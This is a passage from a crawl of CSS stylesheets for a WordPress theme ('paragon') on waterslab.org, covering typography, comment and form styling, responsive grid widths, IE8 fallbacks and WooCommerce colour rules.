	margin:0 0 13px 0;
	padding:0;
}
.entry-content h2,
.comment-content h2,
.mu_register h2 {
	font-size: 24px;
	line-height:0px;
	color:#333333;
	font-weight:400;
	font-family: 'Open Sans', sans-serif;
}
.entry-content h3,
.comment-content h3 {
	font-size: 18px;
	line-height:22px;
	color:#333333;
	font-weight:400;
	margin:0 0 15px 0;
	padding:0;
}
.entry-content h4,
.comment-content h4 {
	font-size: 16px;
	line-height:20px;
	color:#333333;
	font-weight:400;
	margin:0 0 13px 0;
	padding:0;
}
.entry-content h5,
.comment-content h5 {
	font-size: 14px;
	color:#333333;
	font-weight:400;
	margin:0 0 15px 0;
	padding:0;
	line-height:20px;
}
.entry-content h6,
.comment-content h6 {
	font-size: 13px;
	color:#333333;
	font-weight:400;
	margin:0 0 15px 0;
	padding:0;
	line-height:20px;
}

.entry-content p,
.entry-summary p,
.comment-content p,
.mu_register p {
	margin: 0 0 8px 0;
	padding:0;
}

.entry-content ol,
.comment-content ol,
.entry-content ul,
.comment-content ul,
.mu_register ul {margin: 0 0 24px;
}
.entry-content ul ul,
.comment-content ul ul,
.entry-content ol ol,
.comment-content ol ol,
.entry-content ul ol,
.comment-content ul ol,
.entry-content ol ul,
.comment-content ol ul {margin-bottom: 0;
}
.entry-content ul,
.comment-content ul,
.mu_register ul {list-style: disc outside;
}
.entry-content ol,
.comment-content ol {list-style: decimal outside;
}
.entry-content li,
.comment-content li,
.mu_register li {margin: 0 0 0 36px;
}
.entry-content code,
.comment-content code {
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
}
.entry-content pre,
.comment-content pre {
	border: 1px solid #e0dede;
	color: #6c6c6c;
	font-family: 'Open Sans', sans-serif;
	font-size: 12px;
	margin: 24px 0;
	overflow: auto;
	padding: 24px;
}
.entry-content pre code,
.comment-content pre code {display: block;
}
.entry-content abbr,
.comment-content abbr,
.entry-content dfn,
.comment-content dfn,
.entry-content acronym,
.comment-content acronym {
	border-bottom: 1px dotted #e0dede;
	cursor: help;
}
.entry-content address,
.comment-content address {
	display: block;
	margin: 0 0 24px;
}
img.alignleft {	margin: 12px 24px 12px 0;
}
img.alignright {margin: 12px 0 12px 24px;
}
img.aligncenter {
	margin-top: 12px;
	margin-bottom: 12px;
}
.entry-content embed,
.entry-content iframe,
.entry-content object,
.entry-content video {margin-bottom: 24px;
}
.entry-content dl,
.comment-content dl {
	margin: 0 24px;
}
.entry-content dt,
.comment-content dt {font-weight: bold;
}
.entry-content dd,
.comment-content dd {margin-bottom: 24px;
}
.entry-content table,
.comment-content table {
	border-bottom: 1px solid #e0dede;
	color: #6c6c6c;
	font-size: 13px;
	margin: 0 0 24px;
	width: 100%;
}
.entry-content table caption,
.comment-content table caption {
	font-size: 16px;
	margin: 24px 0;
}
.entry-content td,
.comment-content td {
	border-top: 1px solid #e0dede;
	padding: 6px 10px 6px 0;
}
.site-content article {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0;
	word-wrap: break-word;
	-webkit-hyphens: auto;
	-moz-hyphens: auto;
	hyphens: auto;
}
.page-links {clear: both;
}
footer.entry-meta {
	margin-top: 24px;
	font-size: 13px;
	color: #6c6c6c;
}
.single-author .entry-meta .by-author {display: none;
}
.mu_register h2 {
	color: #333333;
	font-weight: normal;
}

/* =Archives -- */
.archive-header,
.page-header {
	margin-bottom: 48px;
	padding-bottom: 22px;
	border-bottom: 1px solid #e0dede;
}
.archive-meta {
	color: #6c6c6c;
	font-size: 13px;
	margin-bottom: 40px;
}
.error404, .no-results {border-bottom:0 !important;
}
.error404 input,
.no-results input {
	display:inline-block;
	vertical-align:top;
}
.search_page .type-page {
	padding: 0 0 19px 0;
	margin:0 0 39px 0;
	border-bottom:1px #e0dede solid;
}

/* =Single image attachment view -- */
.article.attachment {overflow: hidden;
}
.image-attachment div.attachment {text-align: center;
}
.image-attachment div.attachment p {text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto;
	max-width: 100%;
}
.image-attachment .entry-caption {margin-top: 8px;
}

/* Comments */
.comments-title {
	margin-bottom: 25px;
	font-size: 20px;
	color:#333333;
	font-weight:400;
	font-family: 'Open Sans', sans-serif;
}
.comments-area article {margin: 24px 0;
}
.comments-area article header {
	margin: 0 0 20px 0;
	overflow: hidden;
	position: relative;
}
.comments-area article header img {
	float: left;
	padding: 0;
	line-height: 0;
}
.comments-area article header cite,
.comments-area article header time {
	display: block;
	margin-left: 85px;
}
.comments-area article header cite {
	font-style: normal;
	font-size: 13px;
}
.comments-area article header time {
	text-decoration: none;
	font-size: 13px;
	color: #c4c4c4;
}
.comments-area article header a {
	text-decoration: none;
	color: #6c6c6c;
}

.comments-area article header h4 {
	position: absolute;
	top: 0;
	right: 0;
	padding: 6px 12px;
	font-size: 12px;
	font-weight: normal;
	font-style:italic;
}
.comments-area li.bypostauthor cite span {
	position: absolute;
	margin-left: 5px;
	padding: 0 5px;
	font-size: 13px;
	color:#6c6c6c;
}
a.comment-reply-link,
a.comment-edit-link {
	color: #6c6c6c;
	font-size: 13px;
}
.commentlist .pingback {margin-bottom: 24px;
}

/* Comment form */
#respond {margin-top: 40px;
}
#respond h3#reply-title {
	font-size: 18px;
	color:#333333;
	font-family: 'Open Sans', sans-serif;
	font-weight:400;
}
#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	font-weight: normal;
	font-size: 13px;
}
#respond form {margin: 0 0 10px 0;
}
#respond form p {margin: 11px 0;
}
#respond form p.logged-in-as {margin-bottom: 24px;
}
#respond form label {
	display: block;
	padding-bottom:5px;
}
#respond form input[type="text"],
#respond form textarea {width: 80%;
}
#respond form p.form-allowed-tags {
	margin: 0;
	font-size: 12px;
	color: #c4c4c4;
	width:80%;
}
.required {color: #dc3c35;
}

/* Front page template */
.entry-page-image {	margin-bottom: 14px;
}
.template-front-page .site-content article {
	border: 0;
	margin-bottom: 0;
}
img#wpstats {
	display: block;
	margin: 0 auto 24px;
}
#page {
	position:relative;
	background:#ffffff;	
}
#page.boxed #main_container {overflow:hidden;
}
#site_preloader {
	position:fixed;
	left:50%;
	top:50%;
	margin:-25px 0 0 -25px;
	display:block;
}
footer,
#main_container {
	opacity: 0; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=0);
}

/* =Media queries */

@media only screen and (min-width: 768px) and (max-width: 991px) {
	.service_options .wpb_content_element:after {background:none !important;
	}
}

@media only screen and (max-width: 767px) {	
	footer .fleft, footer .fright {float:none !important;
	}
}
@media only screen and (max-width: 900px) {
	.ui-tabs-nav li {
		display:block !important;
		margin:0 !important;
		padding:0 !important;
		border:1px #e0dede solid !important;
		border-left:0 !important;
		border-right:0 !important;
		height:43px;
		width:100%;
		background:none !important;
	}
	.ui-tabs-nav li a {
		display:block !important;
		text-align:center;
		padding:0 !important;
		border-right:1px #e0dede solid !important;
		border-left:1px #e0dede solid !important;		
		margin-left:0px !important;
		background:none !important;
		width:99%;
	}
	.ui-tabs-nav li.ui-tabs-active a {border-bottom:1px #e0dede solid !important;
	}
	.ui-tabs-nav {background:none !important;
	}
	.ui-tabs-panel {border-top:1px #e0dede solid !important;
	}
	
}


.wpb_alert {position:relative;
}
.wpb_alert .fa-times {
	position:absolute;
	right:14px;
	top:14px;
	cursor:pointer;
	font-size:16px;
	opacity: 1; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=100);
	transition: opacity 300ms;
    -webkit-transition: opacity 300ms;
}
.wpb_alert .fa-times:hover {
	opacity: 0.7; 
	filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);
}
.highlighted {
	color:#fff;
	background:#414141;
	padding:0 5px;
}

.content-list ul, .content-list ol {
    list-style: none outside none;
    margin: 0;
    padding: 0 0 18px;
}
.content-list ul li, .content-list ol li {
    color: #6c6c6c;
    line-height: 22px;
    margin: 0;
    padding: 0 0 0 16px;
    position: relative;
}
.content-list ol li {
    list-style: decimal inside none;
    padding: 0;
}
.content-list ul li:before {
    color: #333;
    content: "●";
    font-family: Arial;
    left: 0;
    line-height: 22px;
    padding-right: 0;
    position: absolute;
    top: 0;
}

.clear {
	clear:both;
	height:1px;
	font-size:0;
}
.demo_panel {left:-200px;
}

.round_slider {margin-bottom:35px;
}
.round_slider .wpb_layerslider_element {
	border-radius: 5px;
	-webkit-border-radius:5px;
	overflow:hidden;
	margin-bottom:0 !important;
}
.page_products .wpb_content_element {margin-bottom:5px !important;
}


.header_sticky_wrap {
	width:100%;
	background:#fff;
	left:0;
}
.is-sticky .header_sticky_wrap {
	border-bottom:1px #e0dede solid;
	z-index:9999;
}

.full_wrap .wpb_column {
	z-index:20;
	position:relative;	
}





--- FILE ---
content_type: text/css
request_url: https://waterslab.org/wp-content/themes/paragon/css/responsive.css?ver=6.3.7
body_size: 1330
content:
/*IE8 Grid */
.ie8 .container {max-width: 1170px;   
}
.ie8 #page.boxed {width:1200px;
}
.ie8 .site {max-width: 1200px;
}
.ie8 .col-md-1 {width: 8.333333333333332%;
}
.ie8 .col-md-2 {width: 16.666666666666664%;
}
.ie8 .col-md-3 { width: 25%;
}
.ie8 .col-md-4 {width: 33.33333333333333%;
}
.ie8 .col-md-5 {width: 41.66666666666667%;
}
.ie8 .col-md-6 {width: 50%;
}
.ie8 .col-md-7 {width: 58.333333333333336%;
}
.ie8 .col-md-8 {width: 66.66666666666666%;
}
.ie8 .col-md-9 {width: 75%;
}
.ie8 .col-md-10 {width: 83.33333333333334%;
}
.ie8 .col-md-11 {width: 91.66666666666666%;
}
.ie8 .col-md-12 {width: 100%;
}
.ie8 .col-md-1,
.ie8 .col-md-2,
.ie8 .col-md-3,
.ie8 .col-md-4,
.ie8 .col-md-5,
.ie8 .col-md-6,
.ie8 .col-md-7,
.ie8 .col-md-8,
.ie8 .col-md-9,
.ie8 .col-md-10,
.ie8 .col-md-11 {float: left;
}
.ie8 #page.boxed .is-sticky .header_sticky_wrap {
	left: 50%;
	margin-left: -600px;
	width: 1200px;
}

@media only screen and (min-width: 768px) {
  .site {max-width: 780px;
  }
  #page.boxed {width:780px;
  } 
  #page.boxed .is-sticky .header_sticky_wrap {
		left: 50%;
		margin-left: -390px;
		width: 780px;
  }
}

@media only screen and (min-width: 992px) {
  .site {max-width: 1000px;
  }
  #page.boxed {width:1000px;
  } 
  #page.boxed .is-sticky .header_sticky_wrap {
		left: 50%;
		margin-left: -500px;
		width: 1000px;
  }
}

@media only screen and (min-width: 1200px) {
  .site {max-width: 1200px;
  }
  #page.boxed { width:1200px;
  } 
  #page.boxed .is-sticky .header_sticky_wrap {
		left: 50%;
		margin-left: -600px;
		width: 1200px;
  }
}

@media only screen and (max-width: 767px) { 
	.logo {
		float:none;
		padding:30px 0 20px 0;
		text-align:center;
	}
	.call_us,
	.social_icons,
	.copyright {
		float:none;
		text-align:center;
	}
	/* Navigation Menu */
	.menu-main_menu-container {padding-top:10px;
	}
	.main-navigation {
		margin-top: 0;
		text-align: center;
		margin-bottom:30px;
		float:none;
		
	}
	.main-navigation ul {
		margin:0 auto;	
		float:none !important;	
	}
	.main-navigation li {
		margin: 0;
		padding:10px 0 0 0;
		line-height: 20px !important;
		float:none;
		display:block;
		text-align:center;
	}
	.main-navigation a {
		text-decoration:none;
		line-height:20px !important;
		border:0 !important;
		display:block;
		text-transform:none !important;	
	}
	.main-navigation ul.nav-menu,
	.main-navigation div.nav-menu > ul {display: none;		
	}
	.main-navigation ul.nav-menu.toggled-on, .menu-toggle {	display: block;
	}
	.menu-toggle {
		margin:0;
		display: inline-block;
	}
	.main-navigation li ul,
	.main-navigation li ul ul {
		display: block !important;
		margin: 10px 0 5px 0 !important;
		padding: 0 !important;
		position: static !important;
		top: auto !important;
		left:auto !important;
		border-top:1px #dcdadb solid !important;		
	}
	.main-navigation li ul li {text-align:left !important;
	}
	.main-navigation li ul ul {margin: 0 !important;
	}
	.main-navigation li ul ul li:last-child {border-bottom:0 !important;
	}
	.main-navigation li li a {
		display: block !important;
		width:100% !important;
		color:#393939 !important
	}
	.main-navigation li li li a {
		padding-left:30px !important;
		padding-right:30px !important;
	}
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
	/* Bs grid */
	.col-md-1,
	.col-md-2,
	.col-md-3,
	.col-md-4,
	.col-md-5,
	.col-md-6,
	.col-md-7,
	.col-md-8,
	.col-md-9,
	.col-md-10,
	.col-md-11 {float: left;
	}
	.col-md-1 {width: 8.333333333333332%;
	}
	.col-md-2 {width: 16.666666666666664%;
	}
	.col-md-3 {width: 25%;
	}
	.col-md-4 {width: 33.33333333333333%;
	}
	.col-md-5 {width: 41.66666666666667%;
	}
	.col-md-6 {width: 50%;
	}
	.col-md-7 {width: 58.333333333333336%;
	}
	.col-md-8 {width: 66.66666666666666%;
	}
	.col-md-9 {width: 75%;
	}
	.col-md-10 {width: 83.33333333333334%;
	}
	.col-md-11 {width: 91.66666666666666%;
	}
	.col-md-12 {width: 100%;
	}  
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {  
}

@media only screen and (min-width: 1200px) { 
}


/*retina*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi) {
	
	.ls-nav-prev, .ls-nav-next,
	.flex-prev, .flex-next, .wpb_gallery .nivo-directionNav a {
		background-image:url(../img/retina/ls_arrows.png) !important;
		background-size:80px 40px!important;
		-webkit-background-size:80px 40px!important;
	}
	img.logo_default {
		display:none!important;
	}
	img.logo_retina {
		display:block!important;
	}
	.wpb_carousel .prev,
	.fake_prev {
		background-image:url(../img/retina/carousel_prev.png) !important;
		background-size:25px 50px!important;
		-webkit-background-size:25px 50px!important;
	}
	.wpb_carousel .next,
	.fake_next {
		background-image:url(../img/retina/carousel_next.png) !important; 
		background-size:25px 50px!important;
		-webkit-background-size:25px 50px!important;
	}	
	#toTop {
		background-image:url(../img/retina/to_top.png) !important;
		background-size:40px 40px!important;
		-webkit-background-size:40px 40px!important;
	}
	.sidebar .widget_search .s_btn_search {
		background-image:url(../img/retina/search_icon.png) !important;
		background-size:17px 17px!important;
		-webkit-background-size:17px 17px!important;
	}
	
	
}




--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://waterslab.org/wp-content/themes/paragon/css/core/core.php?ver=6.3.7
body_size: 1639
content:
/* *** THEME COLOR: #dc3c35 *** */

::selection {background:#dc3c35;}
::-moz-selection {background:#dc3c35;}

body {
	background-color:#ffffff;
    background-image:url('http://waterslab.org/wp-content/themes/paragon/img/bg_default.png'); 
     
}

a {color: #dc3c35;
}
#page {border-top:3px #dc3c35 solid;	
}
.main-navigation li li.current-menu-item a,
.main-navigation li li li.current-menu-item a {color:#dc3c35 !important
}
.menu-toggle:hover,
button:hover,
input[type="submit"]:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
article.post-password-required input[type=submit]:hover,
.menu-toggle:active,
.menu-toggle.toggled-on,
button:active,
input[type="submit"]:active,
input[type="button"]:active,
input[type="reset"]:active {background-color: #dc3c35;
}
.main-navigation li a:hover,
.main-navigation li:hover a,
.main-navigation li.current-menu-item a,
.main-navigation li.current-menu-parent a,
.main-navigation li.current-menu-ancestor a {color:#dc3c35;
}	
.main-navigation li ul {border-top:3px #dc3c35 solid;
}
.color_bg {background: #dc3c35; 
}
.wpb_button:hover, .wpb_button:active, .wpb_button.active, .wpb_button.disabled, .wpb_button[disabled],
.wpb_button.wpb_btn-inverse:hover {background: #dc3c35 !important;
}
.slide_btn:hover,
.welcome_btn:hover {background: #dc3c35;
}
.service:hover,
.service.active {background:#dc3c35;
}
.service:hover span.ico,
.service.active span.ico,
.service.type2:hover h3,
.service.type2.active h3 {color:#dc3c35;
}
.wpb_button.wpb_btn-danger {background:#dc3c35 !important;
}
.wpb_carousel .prev:hover, .wpb_carousel .next:hover,
.fake_next:hover, .fake_prev:hover {background-color: #dc3c35 !important;
}
.link_image,
.hover_img {background:#dc3c35;
}
ul.wpb_thumbnails-fluid li:hover .post-title a {color:#dc3c35;
}
.ui-accordion-header.ui-accordion-header-active a,
.ui-accordion-header:hover a,
.wpb_toggle:hover,
.wpb_toggle.wpb_toggle_title_active {color:#dc3c35 !important;
}
.ui-accordion-header:hover .ui-accordion-header-icon:after,
.ui-accordion-header.ui-accordion-header-active .ui-accordion-header-icon:after,
.wpb_toggle.wpb_toggle_title_active:after,
.wpb_toggle:hover:after {color: #dc3c35;
}
.flex-active, .nivo-control.active {background:#dc3c35 !important;
}
.ui-tabs-nav li.ui-tabs-active {
	border-top:3px #dc3c35 solid !important;
	color:#dc3c35 !important;
}
.ui-tabs-nav li.ui-tabs-active a {color:#dc3c35 !important;
}
.flickr a {background:#dc3c35;
}
.tweets_widget li:after,
.tp_recent_tweets li:after,
.tweet_list li:after {color:#dc3c35;
}
.recent-post-item:before {background-color: #dc3c35 !important;
}
.tagcloud a:hover {
	border-color:#dc3c35;
    background:#dc3c35;
}
#toTop:hover {background-color:#dc3c35;
}
ul.list li:before { color: #dc3c35;
}
.wpb_teaser_grid .categories_filter li a:hover, .wpb_categories_filter li a:hover,
.wpb_teaser_grid .categories_filter li.active a, .wpb_categories_filter li.active a {
	background:#dc3c35;
}
.sidebar .widget .tp_recent_tweets li a,
.sidebar .advanced_recent_posts_widget a,
.post_title a:hover,
.post-entry-meta a:hover,
.oldernewer a:hover,
.sidebar li.current-cat a,
.sidebar .widget a:hover {color:#dc3c35;
}
.sidebar li:hover:before,
.sidebar li.current-cat:before {color:#dc3c35;
}
b {color:#dc3c35;
}
.comments-area article header a:hover,
a.comment-reply-link:hover,
a.comment-edit-link:hover {color: #dc3c35;
}
.highlighted.colored {background:#dc3c35;
}
.demo_panel .panel_layouts a.current span {background:#dc3c35 !important;
}

/* Woocommerce colors */
.woocommerce_container ul.products li.product:hover h3,
.woocommerce_container ul.products li.product .price ins,
.woocommerce_container ul.products li.product .price ins .amount,
.woocommerce ul.products li.product:hover h3,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price ins .amount {color: #dc3c35 !important;
}
nav.woocommerce-pagination ul.page-numbers li a:hover,
nav.woocommerce-pagination ul.page-numbers li a:focus {color:#dc3c35 !important;
}
.woo_product_meta a:hover {color:#dc3c35;
}
.widget_product_categories a:hover,
.widget_product_categories li.current-cat a,
.widget_login .pagenav a:hover,
.woocommerce-page .widget_nav_menu ul li a:hover,
.widget_layered_nav li:hover, .widget_layered_nav li.chosen,
.widget_layered_nav li:hover a, .widget_layered_nav li.chosen a,
.woocommerce .widget_layered_nav ul li.chosen a,
.woocommerce-page .widget_layered_nav ul li.chosen a {color:#dc3c35 !important;
}
.widget_price_filter .ui-slider .ui-slider-range {background:#dc3c35 !important;
}
.woocommerce a.button:hover, .woocommerce button.button:hover,
.woocommerce input.button:hover, .woocommerce #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce a.edit:hover,
.woocommerce #commentform #submit:hover {background:#dc3c35 !important;		
}
.woocommerce .button.alt, .woocommerce .pay {background:#dc3c35 !important;	
}
.woocommerce .quantity .plus:hover, .woocommerce .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover, .woocommerce #content .quantity .minus:hover {background-color:#dc3c35 !important;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .meta strong {color:#dc3c35 !important; 
}
.woocommerce table.cart a.remove:hover,
.woocommerce #content table.cart a.remove:hover {background-color: #dc3c35 !important;
}
.sidebar .total .amount {color: #dc3c35 !important;
}
.widget_shopping_cart .buttons .button,
.widget_shopping_cart .buttons .button.checkout:hover {background-color: #dc3c35 !important;
}
.woocommerce .total strong span.amount,
.woocommerce .customer_details dd {color: #dc3c35;
}
.summary ins .amount {color: #dc3c35 !important;
}
.woocommerce_container ul.products li.product  span.onsale,
.woocommerce ul.products li.product  span.onsale,
.woocommerce_container .product span.onsale {background:#dc3c35;
}

.woocommerce_container ul.products li.product .price,
.woocommerce ul.products li.product .price {color: #dc3c35 ;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:hover a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a {color:#dc3c35 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a:hover {color: #dc3c35 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after {background:#dc3c35;
}
.woo_wrap ul.cart_list li a:hover, .woo_wrap ul.product_list_widget li a:hover,
.woocommerce ul.product_list_widget li a:hover {color:#dc3c35 !important;
}

.woo_login:hover {color:#dc3c35 !important;
}
.header_cart_content a:hover {color:#dc3c35 !important;
}


















--- FILE ---
content_type: text/css
request_url: https://waterslab.org/wp-content/themes/paragon/css/960_grid.css?ver=6.3.7
body_size: 382
content:
/*Base Classes*/
@media only screen and (min-width: 992px)  {
	.container {
		width: 970px;
	}
	.site {max-width: 1000px;
	}
	#page.boxed {width:1000px;
	}
	.woocommerce .woocommerce_container ul.products li.product,
	.woocommerce .woocommerce_container .upsells.products ul li.product,
	.woocommerce ul.products li.product,
	.woocommerce .upsells.products ul li.product {
		margin: 0 17px 20px 0 !important;
		width: 220px !important;
	}	
	.woocommerce div.product div.images, 
	.woocommerce #content div.product div.images {
		width: 340px !important;
		margin-right:20px !important;
	}
	.woocommerce div.product div.summary,
	.woocommerce #content div.product div.summary {width: 336px !important;
	}
	#page.boxed .is-sticky .header_sticky_wrap {
		left: 50%;
		margin-left: -500px;
		width: 1000px;
	}
}



/*IE8 Support*/
.ie8 .container {width: 970px;   
}
.ie8 .site {max-width: 1000px;
}
.ie8 #page.boxed {width:1000px;
}

.ie8 #page.boxed .is-sticky .header_sticky_wrap {
	left: 50%;
	margin-left: -500px;
	width: 1000px;
}